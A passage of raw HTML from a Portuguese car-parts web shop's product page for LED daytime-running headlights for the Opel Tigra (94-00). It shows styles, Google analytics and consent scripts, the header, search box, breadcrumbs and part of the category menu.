<style>.st_banner_block_5 .st_image_layered_description .btn:hover{color:#444444!important;}</style>
<style>#st_news_letter_1 .st_news_letter_form_inner{max-width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .input-group-with-border{border-color:#444444;}#st_news_letter_popup_2 .modal-dialog{max-width:650px;}#st_news_letter_3 .input-group-with-border{border-color:#444444;}</style>
<style>.stbestsellers_container.products_container .title_style_0,.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{margin-bottom:-1px;}.stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-width:1px;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-bottom-width:1px;border-top-width:1px;}.stbestsellers_container.products_container .title_style_0, .stbestsellers_container.products_container .title_style_1 .flex_child, .stbestsellers_container.products_container .title_style_2 .flex_child, .stbestsellers_container.products_container .title_style_3 .flex_child{border-bottom-color: #070728;}.stbestsellers_container.products_container .title_style_2 .flex_child{border-top-color: #070728;}.stbestsellers_container.products_container .title_style_0 .title_block_inner{border-color: #070728;}.stbestsellers_container .ajax_block_product .s_title_block a, .stbestsellers_container .ajax_block_product .old_price, .stbestsellers_container .ajax_block_product .product_desc{color:#070728;}.stbestsellers_container .ajax_block_product .price{color:#070728;}</style>
<style>.countdown_timer.countdown_style_0 .countdown_wrap_inner div{padding-top:11px;padding-bottom:11px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div span{height:22px;line-height:22px;}.countdown_timer.countdown_style_0 .countdown_wrap_inner div{border-right:none;}.countdown_name{display:none;}</style>
<script type="8bf27d530c7fee047a11e28e-text/javascript">
//<![CDATA[

var s_countdown_all = 0;
var s_countdown_id_products = []; 
var s_countdown_style = 0; 
var s_countdown_lang = new Array();
s_countdown_lang['day'] = "day";
s_countdown_lang['days'] = "days";
s_countdown_lang['hrs'] = "hrs";
s_countdown_lang['min'] = "min";
s_countdown_lang['sec'] = "sec";

//]]>
</script>
<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
<style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="8bf27d530c7fee047a11e28e-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 659766377 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-659766377" type="8bf27d530c7fee047a11e28e-text/javascript"></script>
<script type="8bf27d530c7fee047a11e28e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-659766377');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q50Y50Y933" type="8bf27d530c7fee047a11e28e-text/javascript"></script>
<script type="8bf27d530c7fee047a11e28e-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-Q50Y50Y933');
</script>



<!-- Google Tag Manager -->
<script type="8bf27d530c7fee047a11e28e-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQZ9VBL');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="product" class="product lang-pt country-es currency-eur layout-left-column page-product tax-display-enabled product-id-676 product-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto product-id-category-369 product-id-manufacturer-0 product-id-supplier-45 product-available-for-order   lang_pt  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

   
	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQZ9VBL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-8bf27d530c7fee047a11e28e-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.pecasdez.com/a-minha-conta" rel="nofollow" title="Entre com a sua conta"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MINHA CONTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.pecasdez.com/" title="R10 Parts">
              <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Tudo para o seu carro, ao melhor preço.</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Settings">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Settings</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.pecasdez.com/" title="R10 Parts">
                <img class="logo" src="https://www.pecasdez.com/img/logo_pt.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Tudo para o seu carro, ao melhor preço.</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Apoio ao cliente por telefone e Whastapp
                                      <a href="/face_tudo/btnwasp.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+351210201798">210 201 798
                                    </a></div>
                  <div class="click_llamar">Clique para ligar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.pecasdez.com/module/stshoppingcart/ajax"><a href="//www.pecasdez.com/carrinho?action=show" title="Ver carrinho" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">item(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="5" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/" class="text_color" title="Início">
                    <span itemprop="name">Início</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/26-opel" class="text_color" title="OPEL">
                    <span itemprop="name">OPEL</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/1695-tigra" class="text_color" title="TIGRA">
                    <span itemprop="name">TIGRA</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/369-tigra-94-00" class="text_color" title="TIGRA (94-00)">
                    <span itemprop="name">TIGRA (94-00)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.pecasdez.com/tigra-94-00/676-farois-frontais-luz-diurna-led-para-opel-tigra-94-fundo-preto-9909962182887.html" class="text_color" title="FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO">
                    <span itemprop="name">FARÓIS FRONTAIS LUZ DIURNA LED PARA OPEL TIGRA 94- FUNDO PRETO</span>
                  </a>
                  <meta itemprop="position" content="5">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  
      

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Início" href="https://www.pecasdez.com/2-inicio">Início</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS">ACESSÓRIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2262-acessorios-de-interior" title="ACESSÓRIOS DE INTERIOR">ACESSÓRIOS DE INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2546-apoio-de-braco" title="APOIO DE BRAÇO">APOIO DE BRAÇO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1132-assentos-baquet" title="ASSENTOS / BAQUET">ASSENTOS / BAQUET</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2545-tapete-de-mala" title="TAPETE DE MALA">TAPETE DE MALA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2465-emergencia" title="EMERGÊNCIA">EMERGÊNCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2548-chaves-e-comandos" title="CHAVES E COMANDOS">CHAVES E COMANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2739-pedais" title="PEDAIS">PEDAIS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1134-manete-mudancas" title="MANETE MUDANÇAS">MANETE MUDANÇAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1135-manometros" title="MANÓMETROS">MANÓMETROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2547-puxador-de-porta" title="PUXADOR DE PORTA">PUXADOR DE PORTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2460-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1137-acessorios-de-exterior" title="ACESSÓRIOS DE EXTERIOR">ACESSÓRIOS DE EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1151-ponteiras-de-escape" title="PONTEIRAS DE ESCAPE">PONTEIRAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2461-pelicula-vinil" title="PELÍCULA VINIL">PELÍCULA VINIL</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2462-suporte-de-carga" title="SUPORTE DE CARGA">SUPORTE DE CARGA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2464-capas-pincas-de-travao" title="CAPAS PINÇAS DE TRAVÃO">CAPAS PINÇAS DE TRAVÃO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2466-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2034-ferramentas" title="FERRAMENTAS">FERRAMENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1138-limpeza-e-manutencao" title="LIMPEZA E MANUTENÇÃO">LIMPEZA E MANUTENÇÃO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1749-acessorios-motor" title="ACESSÓRIOS MOTOR">ACESSÓRIOS MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2467-varios" title="VÁRIOS">VÁRIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS">LÂMPADAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1149-lampadas-led" title="LÂMPADAS LED">LÂMPADAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1748-lampadas-xenon" title="LÂMPADAS XENÓN">LÂMPADAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1152-lampadas-angel-eyes" title="LÂMPADAS ANGEL EYES">LÂMPADAS ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1150-lampadas-halogeneo" title="LÂMPADAS HALOGÉNEO">LÂMPADAS HALOGÉNEO</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA">MULTIMÉDIA</a><span class="acc_icon collapsed" 